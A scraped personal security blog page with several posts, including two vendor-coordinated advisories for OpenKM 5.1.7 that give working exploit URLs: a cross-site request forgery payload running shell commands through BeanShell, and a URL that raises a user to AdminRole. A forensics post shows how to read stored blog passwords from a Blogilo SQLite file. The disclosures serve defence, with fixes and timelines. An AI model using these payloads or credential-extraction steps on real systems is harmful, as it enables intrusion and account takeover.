<p style="padding-left:30px;"><strong>(x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">2</span>+x+1)&middot;(x<span style="vertical-align:25%;font-size:.75em;">7</span>+x+1)</strong> =<strong>&nbsp;x<span style="vertical-align:25%;font-size:.75em;">7</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+1<br />
01010111&nbsp;</strong><strong>&middot;&nbsp;</strong><strong>10000011</strong>&nbsp;=<strong>&nbsp;</strong><strong>&nbsp;</strong><strong>11000001</strong></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/01/11/aes-maths-rijndael-multiplication/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/cryptography/" rel="category tag">Cryptography</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/aes/" rel="tag">AES</a>, <a href="https://cybrs.wordpress.com/tag/mixcolumns/" rel="tag">mixcolumns</a>, <a href="https://cybrs.wordpress.com/tag/modulo/" rel="tag">modulo</a>, <a href="https://cybrs.wordpress.com/tag/multiplication/" rel="tag">multiplication</a>, <a href="https://cybrs.wordpress.com/tag/rijndael/" rel="tag">Rijndael</a>, <a href="https://cybrs.wordpress.com/tag/round/" rel="tag">round</a>, <a href="https://cybrs.wordpress.com/tag/subbytes/" rel="tag">subbytes</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-185 -->

				
					
<article id="post-174" class="post-174 post type-post status-publish format-standard hentry category-multimedia tag-blogilo tag-forensic tag-recover">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/01/06/blogilo-forensics/" rel="bookmark">Blogilo Forensics</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/01/06/blogilo-forensics/" rel="bookmark"><time class="entry-date" datetime="2012-01-06T10:17:00+01:00" pubdate>January 6, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>The analysis of social media apps gets more and more weight as these applications gain momentum with end users. Thus, forensic analysts must not only understand how to grab files and content from a suspects computer but also from its online services (not to use the damn cloud word). Therefore, it is crucial to understand the full functionality of online social media applications since not only publicly published contents but also hidden and drafted files may be of interest to investigatory entities.</p>
<p>In the end, investigators would need to understand how to recover passwords from supporting desktop software such as blog client programs. This article should point out on how to recover user accounts and passwords from the well used Blogilo KDE (Linux) blog client software.</p>
<p><img src="https://cybrs.wordpress.com/wp-content/uploads/2012/01/1325840725420.png?w=549" alt="" /></p>
<p>All KDE applications configuration files are stored within the user home ~/.kde/share/apps folder. Blogilo does store its configuration within that path as well.</p>
<pre>cbrunsch@tubarao:~$ ls -laR .kde/share/apps/blogilo/
.kde/share/apps/blogilo/:
total 92
drwx------  4 cbrunsch cbrunsch  4096 2012-01-06 08:21 .
drwx------ 11 cbrunsch cbrunsch  4096 2011-12-29 16:10 ..
drwx------  2 cbrunsch cbrunsch  4096 2012-01-02 23:03 1
drwx------  2 cbrunsch cbrunsch  4096 2011-12-28 17:10 -1
-rw-r--r--  1 cbrunsch cbrunsch 62464 2012-01-06 08:21 blogilo.db

.kde/share/apps/blogilo/1:
total 48
drwx------ 2 cbrunsch cbrunsch  4096 2012-01-02 23:03 .
drwx------ 4 cbrunsch cbrunsch  4096 2012-01-06 08:21 ..
-rw-rw-r-- 1 cbrunsch cbrunsch 29586 2012-01-02 23:03 style.html

.kde/share/apps/blogilo/-1:
total 8
drwx------ 2 cbrunsch cbrunsch 4096 2011-12-28 17:10 .
drwx------ 4 cbrunsch cbrunsch 4096 2012-01-06 08:21 ..
</pre>
<p>Actually, the file of interest is the blogilo.db file. Let&#8217;s see whether we can read the accounts directly from that file.</p>
<p><img src="https://cybrs.wordpress.com/wp-content/uploads/2012/01/1325843293672.png?w=549" alt="" /></p>
<p>We could try to guess from the output what the username and password might be. However, there is also some more binary content. Thus, let&#8217;s have a closer look.</p>
<pre>cbrunsch@tubarao:~/.kde/share/apps/blogilo$ file blogilo.db
blogilo.db: SQLite 3.x database
</pre>
<p>The file command reports an SQLite database. To store the configuration of applications within the file based SQLite format is becoming very popular. Also Firefox does store passwords and history information within databases of the SQLite format. Luckily, these files could be queried very conveniently using an SQLite client. The schema information of that specific Blogilo database can be queried from the sqlite_master table contained within the same file. The schema does also contain information on existing tables.</p>
<pre>cbrunsch@tubarao:~/.kde/share/apps/blogilo$ sqlite3 blogilo.db
SQLite version 3.7.9 2011-11-01 00:52:41
Enter ".help" for instructions
Enter SQL statements terminated with a ";"
sqlite&gt; select name from sqlite_master where type="table";
blog
post
comment
category
file
post_cat
post_file
local_post
local_post_cat
temp_post
temp_post_cat
sqlite&gt; select * from blog;
1|30925834|https://cybrs.wordpress.com/xmlrpc.php|cybrs123|Ult1mate.PW!|https://cybrs.wordpress.com/|3|CYBR's Blog|0||
sqlite&gt;
</pre>
<p>Here we go. For each configured blog, there will be an entry within the blog table. Each of the records will  contain the XML-RPC interface URL as well as the username and password of the blog account. That logon information will also grant access on the online service and would allow to seize hidden and drafted evidence.</p>
<p>NOTE: You must install the SQLite version 3.x client otherwise you won&#8217;t be able to query the file.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/01/06/blogilo-forensics/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/multimedia/" rel="category tag">Multimedia</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/blogilo/" rel="tag">blogilo</a>, <a href="https://cybrs.wordpress.com/tag/forensic/" rel="tag">forensic</a>, <a href="https://cybrs.wordpress.com/tag/recover/" rel="tag">recover</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-174 -->

				
					
<article id="post-169" class="post-169 post type-post status-publish format-standard hentry category-advisories tag-command-execution tag-openkm tag-xsrf">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/01/03/openkm-5-1-7-os-command-execution-xsrf-based/" rel="bookmark">OpenKM 5.1.7 OS Command Execution (XSRF&nbsp;based)</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/01/03/openkm-5-1-7-os-command-execution-xsrf-based/" rel="bookmark"><time class="entry-date" datetime="2012-01-03T09:45:00+01:00" pubdate>January 3, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<pre>########################################################################
#
# COMPASS SECURITY ADVISORY http://www.csnc.ch/
########################################################################
#
# ID:      COMPASS-2012-002
# Product: OpenKM Document Management System 5.1.7 [1]
# Vendor:  OpenKM
# Subject: Cross-site Request Forgery based OS Command Execution
# Risk:    High
# Effect:  Remotely exploitable
# Author:  Cyrill Brunschwiler (cyrill.brunschwiler@csnc.ch)
# Date:    January 3rd 2012
#
#########################################################################

Description:
------------
Cyrill Brunschwiler, Security Analyst at Compass Security Network Computing,
Switzerland discovered a web application issue based OS command execution flaw
in the OpenKM solution. OpenKM does allow administrative users (having the
AdminRole) to run bean shell scripts. Due to the flaw, an attacker could lure
an OpenKM administrator to a malicious web page that causes arbitrary OS
commands being run in the administrators OpenKM session context. This is
possible because OpenKM does not implement access control mechanisms to avoid
so called Cross-site Request Forgery [2] (a.k.a. CSRF, XSRF, session riding,
forceful browsing). The commands are being executed silently. In the end, this
allows an attacker to run OS commands with the privileges of the process owner
of the application server (JBOSS).

Vulnerable:
-----------
OpenKM 5.1.7 and most likely prior versions (unconfirmed)

Not vulnerable:
---------------
OpenKM version 5.1.8

Fix:
----
To avoid this issue the application must introduce Anti-XSRF tokens for the
web-based administrative interface. To avoid arbitrary command execution the
admin/scripting.jsp could be removed from the OpenKM.ear before the
application is being deployed. Note, the cron job functionality allows to run
*.jar and BeanShell scripts as well.

Exploit:
--------
Login as administrator (having the AdminRole) and call the URL in a different
browser window
http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3BRuntime.getRuntime%28%29.exec%28cmd%29%3B

Alternatively the administrator could browse a prepared HTML page in a new tab



img = new Image();
img.src="http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3B%0D%0ARuntime.getRuntime%28%29.exec%28cmd%29%3B"




The above exploit does nothing else than just creating a file in /tmp

String[] cmd = {"/bin/sh", "-c", "/bin/echo pwned &gt; /tmp/poc"};
Runtime.getRuntime().exec(cmd);

Some might also want to browse directories
http://example.com/OpenKM/admin/scripting.jsp?script=import+java.io.*%3Btry+%7B++++String+ls_str%3B++++Process+ls_proc+%3D+Runtime.getRuntime%28%29.exec%28%22%2Fbin%2Fls+-lah%22%29%3B++++DataInputStream+ls_in+%3D+new+DataInputStream%28ls_proc.getInputStream%28%29%29%3B++++while+%28%28ls_str+%3D+ls_in.readLine%28%29%29+%21%3D+null%29+++++++++++++++++++print%28ls_str+%2B+%22%3Cbr%3E%22%29%3B%7D+catch+%28IOException+e%29+%7B%7D

import java.io.*;

try {
    String ls_str;
    Process ls_proc = Runtime.getRuntime().exec("/bin/ls -lah");
    DataInputStream ls_in = new DataInputStream(ls_proc.getInputStream());

    while ((ls_str = ls_in.readLine()) != null)
        print(ls_str + "
");

} catch (IOException e) {
}

Timeline:
---------
August 6th, Vulnerability discovered
August 9th, Vendor contacted
August 10th, Vendor notified
December 1st, Patched version released
January 2nd, Advisory released

References:
-----------
[1] OpenKM http://www.openkm.com
is an Free/Libre document management system that provides a web interface for
managing arbitrary files. OpenKM includes a content repository, Lucene
indexing, and jBPM workflow. The OpenKM system was developed using Java
technology.

[2] Cross-site Request Forgery https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
CSRF is an attack which forces an end user to execute unwanted actions on a
web application in which he/she is currently authenticated. With a little help
of social engineering (like sending a link via email/chat), an attacker may
force the users of a web application to execute actions of the attacker's
choosing. A successful CSRF exploit can compromise end user data and operation
in case of normal user. If the targeted end user is the administrator account,
this can compromise the entire web application.
</pre>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/01/03/openkm-5-1-7-os-command-execution-xsrf-based/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/advisories/" rel="category tag">Advisories</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/command-execution/" rel="tag">command execution</a>, <a href="https://cybrs.wordpress.com/tag/openkm/" rel="tag">openkm</a>, <a href="https://cybrs.wordpress.com/tag/xsrf/" rel="tag">xsrf</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-169 -->

				
					
<article id="post-166" class="post-166 post type-post status-publish format-standard hentry category-advisories tag-openkm tag-privilege-escalation">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/01/03/openkm-5-1-7-privilege-escalation/" rel="bookmark">OpenKM 5.1.7 Privilege&nbsp;Escalation</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/01/03/openkm-5-1-7-privilege-escalation/" rel="bookmark"><time class="entry-date" datetime="2012-01-03T09:42:00+01:00" pubdate>January 3, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<pre>
#############################################################
#
# COMPASS SECURITY ADVISORY http://www.csnc.ch/
#############################################################
#
# ID:      COMPASS-2012-001
# Product: OpenKM Document Management System 5.1.7 [1]
# Vendor:  OpenKM
# Subject: Privilege Escalation, Improper Access Control
# Risk:    High
# Effect:  Remotely exploitable
# Author:  Cyrill Brunschwiler (cyrill.brunschwiler@csnc.ch)
# Date:    January 3rd 2012
#
#############################################################

Description:
------------
Cyrill Brunschwiler, Security Analyst at Compass Security Network Computing,
Switzerland discovered an authorization flaw in the OpenKM solution. OpenKM
does allow application administrators to manage users and to assign roles.
Unfortunately, a standard user having the UserRole may alter the roles of
existing account. This is possible because OpenKM does not properly check
for the sufficient privileges. The changes are being applied even though the
OpenKM user interface displays an "insufficient privileges" message to the
unprivileged user.

Vulnerable:
-----------
OpenKM version 5.1.7 and most likely prior versions (unconfirmed)

Not vulnerable:
---------------
OpenKM version 5.1.8.

Workaround:
-----------
Grant access to /OpenKM/admin path to specific IPs only (requires additional
WAF or Reverse Proxy setup[2])

Exploit:
--------
Login as low privileged User (having the UserRole) and call the following
URL to gain administrative privileges.

Upgrade Existing User (add AdminRole)
http://example.com/OpenKM/admin/Auth?action=userEdit&persist=true&usr_id=usr&usr_active=on&usr_roles=AdminRole

Timeline:
---------
August 6th, Vulnerability discovered
August 9th, Vendor contacted
August 10th, Vendor notified
December 1st, Patched version released
January 2nd, Advisory released

References:
-----------
[1] OpenKM http://www.openkm.com
is an Free/Libre document management system that provides a web interface for
managing arbitrary files. OpenKM includes a content repository, Lucene
indexing, and jBPM workflow. The OpenKM system was developed using Java
technology.

[2] Open Source Web Entry Server
Talk at OWASP Appsec Washington D.C. in November 2010 about setting up an
Apache based Open Source Web Entry Server
https://www.owasp.org/images/f/f4/AppSecDC_Open_Source_Web_Entry_Server_V2.2.ppt
</pre>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/01/03/openkm-5-1-7-privilege-escalation/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/advisories/" rel="category tag">Advisories</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/openkm/" rel="tag">openkm</a>, <a href="https://cybrs.wordpress.com/tag/privilege-escalation/" rel="tag">privilege escalation</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-166 -->

				
					
<article id="post-112" class="post-112 post type-post status-publish format-standard hentry category-multimedia category-programming tag-c tag-imagemagick tag-make tag-makefile tag-template">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2011/09/24/imagemagick-c-template/" rel="bookmark">ImageMagick C++ Template</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2011/09/24/imagemagick-c-template/" rel="bookmark"><time class="entry-date" datetime="2011-09-24T19:48:00+01:00" pubdate>September 24, 2011</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>This entry is intended to give anyone interested in using the C++ ImageMagick API a kickstart.</p>
<p>Base C++ code</p>
<p><code>#include &lt;iostream&gt;<br />
 #include &lt;Magick++.h&gt;</code></p>
<p><code> </code></p>
<p><code>using namespace Magick;<br />
 using namespace std;</code></p>
<p><code> </code></p>
<p>&nbsp;</p>
<p><code>int main(void) {<br />
 cout &lt;&lt; "hello ImageMagick.";<br />
 return 0;<br />
 }</code></p>
<p>Base Makefile</p>
<p><code>CC=g++<br />
 CFLAGS=-c -Wall -m32 -Wall -ansi -pedantic -O3 -Wno-long-long -I /usr/include/ImageMagick<br />
 LDFLAGS=-m32 -pthread -L /usr/lib/ImageMagick-6.6.2 -lMagick++ -ljpeg -lpng -ltiff -lbz2 -lxml2 -lz -lm -lgomp  -lMagickWand -lMagickCore</code></p>
<p><code> </code></p>
<p><code>SOURCES=image.cpp<br />
 OBJECTS=$(SOURCES:.cpp=.o)<br />
 EXECUTABLE=test</code></p>
<p><code></p>
<p>all: $(SOURCES) $(EXECUTABLE)</p>
<p>$(EXECUTABLE): $(OBJECTS)<br />
 $(CC) $(LDFLAGS) $(OBJECTS) -o $@<br />
 .cpp.o:<br />
 $(CC) $(CFLAGS) $&lt; -o $@</p>
<p></code></p>
<p>&nbsp;</p>
<p><code>clean:<br />
 rm $(EXECUTABLE) *.o</code></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2011/09/24/imagemagick-c-template/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/multimedia/" rel="category tag">Multimedia</a>, <a href="https://cybrs.wordpress.com/category/programming/" rel="category tag">Programming</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/c/" rel="tag">c++</a>, <a href="https://cybrs.wordpress.com/tag/imagemagick/" rel="tag">imagemagick</a>, <a href="https://cybrs.wordpress.com/tag/make/" rel="tag">make</a>, <a href="https://cybrs.wordpress.com/tag/makefile/" rel="tag">makefile</a>, <a href="https://cybrs.wordpress.com/tag/template/" rel="tag">template</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-112 -->

				
					
<article id="post-114" class="post-114 post type-post status-publish format-standard hentry category-maintenance tag-802-11n tag-ibm tag-lenovo tag-minipci tag-patch tag-wireless">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2011/08/12/ibm-thinkpad-unauthorized-network-card/" rel="bookmark">IBM ThinkPad Unauthorized Network&nbsp;Card</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2011/08/12/ibm-thinkpad-unauthorized-network-card/" rel="bookmark"><time class="entry-date" datetime="2011-08-12T18:50:00+01:00" pubdate>August 12, 2011</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>I did replace my old-fashioned IBM ThinkPad R50 wireless miniPCI  network card with a new 802.11n device. Unfortunately, the BIOS did  not really like it&#8230; Error 1802 Unathorized network card&#8230; As you might guess, there are work arounds. Some have posted how to add the new card to the list of accepted ones (patch some BIOS bytes) and some have posted how to flip the correct BIOS byte to disable the check.</p>
<p>I feared the effort to create a new BIOS and flash it to the ROM. Moreover, a BIOS updated would just obsolete my changes. However, there is a pretty cool bootable DOS CDROM that includes a patch</p>
<p>1) download and burn ISO <a href="http://www.filecrop.com/no-1802.iso.html" target="_blank">here</a><br />
 2) disable your laptops wireless device (so the BIOS does not complain with Err 1802)<br />
 3) boot from disc<br />
 4) type no-1802 at the command prompt (there will be no message, don&#8217;t worry)<br />
 5) reboot, enable wireless device</p>
<p>Worked out of the box.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2011/08/12/ibm-thinkpad-unauthorized-network-card/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/maintenance/" rel="category tag">Maintenance</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/802-11n/" rel="tag">802.11n</a>, <a href="https://cybrs.wordpress.com/tag/ibm/" rel="tag">ibm</a>, <a href="https://cybrs.wordpress.com/tag/lenovo/" rel="tag">lenovo</a>, <a href="https://cybrs.wordpress.com/tag/minipci/" rel="tag">minipci</a>, <a href="https://cybrs.wordpress.com/tag/patch/" rel="tag">patch</a>, <a href="https://cybrs.wordpress.com/tag/wireless/" rel="tag">wireless</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-114 -->

				
													<nav id="nav-below" class="post-nav">
						<h1 class="section-heading">Post navigation</h1>
						<div class="nav-previous"><a href="https://cybrs.wordpress.com/page/2/" >Older posts</a></div>
						<div class="nav-next"></div>
					</nav><!-- #nav-below -->
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://cybrs.wordpress.com/2015/11/29/openshift-git-push-your-webpage-to-the-cloud/">OpenShift &#8211; git push your webpage to the&nbsp;cloud</a>
									</li>
											<li>
					<a href="https://cybrs.wordpress.com/2012/05/08/create-a-new-vm-from-a-non-proxmox-appliance-template/">Create a new VM from a non-Proxmox appliance&nbsp;template</a>
									</li>
											<li>
					<a href="https://cybrs.wordpress.com/2012/03/04/reversing-in-god-mode/">Reversing in God&nbsp;Mode</a>
									</li>
											<li>
					<a href="https://cybrs.wordpress.com/2012/01/28/beanshell-puts-java-application-servers-at-risk/">BeanShell puts Java Application Servers at&nbsp;Risk</a>
									</li>
											<li>
					<a href="https://cybrs.wordpress.com/2012/01/11/aes-maths-rijndael-multiplication/">AES Maths (Rijndael&nbsp;multiplication)</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-51172"><a href="https://cybrs.wordpress.com/category/advisories/">Advisories</a> (13)
</li>
	<li class="cat-item cat-item-24405894"><a href="https://cybrs.wordpress.com/category/cloud-2/">Cloud</a> (1)
</li>
	<li class="cat-item cat-item-25818"><a href="https://cybrs.wordpress.com/category/cryptography/">Cryptography</a> (1)
</li>
	<li class="cat-item cat-item-28627"><a href="https://cybrs.wordpress.com/category/embedded/">Embedded</a> (1)
</li>
	<li class="cat-item cat-item-5893"><a href="https://cybrs.wordpress.com/category/maintenance/">Maintenance</a> (19)
</li>
	<li class="cat-item cat-item-4755"><a href="https://cybrs.wordpress.com/category/multimedia/">Multimedia</a> (5)
</li>
	<li class="cat-item cat-item-196"><a href="https://cybrs.wordpress.com/category/programming/">Programming</a> (8)
</li>
	<li class="cat-item cat-item-299073"><a href="https://cybrs.wordpress.com/category/reversing/">Reversing</a> (1)
</li>
			</ul>

			</aside><aside id="wp_tag_cloud-2" class="widget wp_widget_tag_cloud"><h1 class="widget-title"></h1><a href="https://cybrs.wordpress.com/tag/alternatives/" class="tag-cloud-link tag-link-116089 tag-link-position-1" style="font-size: 8pt;" aria-label="alternatives (1 item)">alternatives</a>
<a href="https://cybrs.wordpress.com/tag/amavis/" class="tag-cloud-link tag-link-3072114 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="amavis (2 items)">amavis</a>
<a href="https://cybrs.wordpress.com/tag/apache/" class="tag-cloud-link tag-link-3768 tag-link-position-3" style="font-size: 12.581818181818pt;" aria-label="apache (2 items)">apache</a>
<a href="https://cybrs.wordpress.com/tag/arch/" class="tag-cloud-link tag-link-36199 tag-link-position-4" style="font-size: 8pt;" aria-label="arch (1 item)">arch</a>
<a href="https://cybrs.wordpress.com/tag/arm/" class="tag-cloud-link tag-link-255243 tag-link-position-5" style="font-size: 8pt;" aria-label="arm (1 item)">arm</a>
<a href="https://cybrs.wordpress.com/tag/awk/" class="tag-cloud-link tag-link-37292 tag-link-position-6" style="font-size: 8pt;" aria-label="awk (1 item)">awk</a>
<a href="https://cybrs.wordpress.com/tag/backup/" class="tag-cloud-link tag-link-5469 tag-link-position-7" style="font-size: 8pt;" aria-label="backup (1 item)">backup</a>
<a href="https://cybrs.wordpress.com/tag/bash/" class="tag-cloud-link tag-link-2674 tag-link-position-8" style="font-size: 18.181818181818pt;" aria-label="bash (4 items)">bash</a>
<a href="https://cybrs.wordpress.com/tag/cag/" class="tag-cloud-link tag-link-229436 tag-link-position-9" style="font-size: 12.581818181818pt;" aria-label="cag (2 items)">cag</a>
<a href="https://cybrs.wordpress.com/tag/centos/" class="tag-cloud-link tag-link-134600 tag-link-position-10" style="font-size: 18.181818181818pt;" aria-label="centos (4 items)">centos</a>
<a href="https://cybrs.wordpress.com/tag/chkconfig/" class="tag-cloud-link tag-link-978688 tag-link-position-11" style="font-size: 12.581818181818pt;" aria-label="chkconfig (2 items)">chkconfig</a>
<a href="https://cybrs.wordpress.com/tag/cisco/" class="tag-cloud-link tag-link-28532 tag-link-position-12" style="font-size: 8pt;" aria-label="cisco (1 item)">cisco</a>
<a href="https://cybrs.wordpress.com/tag/citrix/" class="tag-cloud-link tag-link-97228 tag-link-position-13" style="font-size: 12.581818181818pt;" aria-label="citrix (2 items)">citrix</a>
<a href="https://cybrs.wordpress.com/tag/clone/" class="tag-cloud-link tag-link-317782 tag-link-position-14" style="font-size: 8pt;" aria-label="clone (1 item)">clone</a>
<a href="https://cybrs.wordpress.com/tag/compiler/" class="tag-cloud-link tag-link-9565 tag-link-position-15" style="font-size: 8pt;" aria-label="compiler (1 item)">compiler</a>
<a href="https://cybrs.wordpress.com/tag/composite/" class="tag-cloud-link tag-link-401357 tag-link-position-16" style="font-size: 8pt;" aria-label="composite (1 item)">composite</a>
<a href="https://cybrs.wordpress.com/tag/convert/" class="tag-cloud-link tag-link-208932 tag-link-position-17" style="font-size: 12.581818181818pt;" aria-label="convert (2 items)">convert</a>
<a href="https://cybrs.wordpress.com/tag/cortex/" class="tag-cloud-link tag-link-150766 tag-link-position-18" style="font-size: 8pt;" aria-label="cortex (1 item)">cortex</a>
<a href="https://cybrs.wordpress.com/tag/database/" class="tag-cloud-link tag-link-475 tag-link-position-19" style="font-size: 8pt;" aria-label="database (1 item)">database</a>
<a href="https://cybrs.wordpress.com/tag/date/" class="tag-cloud-link tag-link-54013 tag-link-position-20" style="font-size: 8pt;" aria-label="date (1 item)">date</a>
<a href="https://cybrs.wordpress.com/tag/dnat/" class="tag-cloud-link tag-link-2877220 tag-link-position-21" style="font-size: 8pt;" aria-label="dnat (1 item)">dnat</a>
<a href="https://cybrs.wordpress.com/tag/error/" class="tag-cloud-link tag-link-11869 tag-link-position-22" style="font-size: 8pt;" aria-label="error (1 item)">error</a>
<a href="https://cybrs.wordpress.com/tag/forensic/" class="tag-cloud-link tag-link-32035 tag-link-position-23" style="font-size: 15.636363636364pt;" aria-label="forensic (3 items)">forensic</a>
<a href="https://cybrs.wordpress.com/tag/gcc/" class="tag-cloud-link tag-link-185469 tag-link-position-24" style="font-size: 8pt;" aria-label="gcc (1 item)">gcc</a>
<a href="https://cybrs.wordpress.com/tag/gnu/" class="tag-cloud-link tag-link-52113 tag-link-position-25" style="font-size: 12.581818181818pt;" aria-label="gnu (2 items)">gnu</a>
<a href="https://cybrs.wordpress.com/tag/google/" class="tag-cloud-link tag-link-81 tag-link-position-26" style="font-size: 12.581818181818pt;" aria-label="google (2 items)">google</a>
<a href="https://cybrs.wordpress.com/tag/grub/" class="tag-cloud-link tag-link-23521 tag-link-position-27" style="font-size: 8pt;" aria-label="grub (1 item)">grub</a>
<a href="https://cybrs.wordpress.com/tag/http/" class="tag-cloud-link tag-link-10518 tag-link-position-28" style="font-size: 8pt;" aria-label="http (1 item)">http</a>
<a href="https://cybrs.wordpress.com/tag/imagemagick/" class="tag-cloud-link tag-link-31274 tag-link-position-29" style="font-size: 15.636363636364pt;" aria-label="imagemagick (3 items)">imagemagick</a>
<a href="https://cybrs.wordpress.com/tag/iptables/" class="tag-cloud-link tag-link-391491 tag-link-position-30" style="font-size: 8pt;" aria-label="iptables (1 item)">iptables</a>
<a href="https://cybrs.wordpress.com/tag/java/" class="tag-cloud-link tag-link-1017 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="java (3 items)">java</a>
<a href="https://cybrs.wordpress.com/tag/jboss/" class="tag-cloud-link tag-link-12943 tag-link-position-32" style="font-size: 12.581818181818pt;" aria-label="jboss (2 items)">jboss</a>
<a href="https://cybrs.wordpress.com/tag/jvm/" class="tag-cloud-link tag-link-461295 tag-link-position-33" style="font-size: 12.581818181818pt;" aria-label="jvm (2 items)">jvm</a>
<a href="https://cybrs.wordpress.com/tag/kernel/" class="tag-cloud-link tag-link-2428 tag-link-position-34" style="font-size: 8pt;" aria-label="kernel (1 item)">kernel</a>
<a href="https://cybrs.wordpress.com/tag/lame/" class="tag-cloud-link tag-link-55911 tag-link-position-35" style="font-size: 8pt;" aria-label="lame (1 item)">lame</a>
<a href="https://cybrs.wordpress.com/tag/linker/" class="tag-cloud-link tag-link-22074 tag-link-position-36" style="font-size: 8pt;" aria-label="linker (1 item)">linker</a>
<a href="https://cybrs.wordpress.com/tag/linux/" class="tag-cloud-link tag-link-610 tag-link-position-37" style="font-size: 12.581818181818pt;" aria-label="linux (2 items)">linux</a>
<a href="https://cybrs.wordpress.com/tag/logging/" class="tag-cloud-link tag-link-62087 tag-link-position-38" style="font-size: 8pt;" aria-label="logging (1 item)">logging</a>
<a href="https://cybrs.wordpress.com/tag/lpc1768/" class="tag-cloud-link tag-link-33031128 tag-link-position-39" style="font-size: 8pt;" aria-label="LPC1768 (1 item)">LPC1768</a>
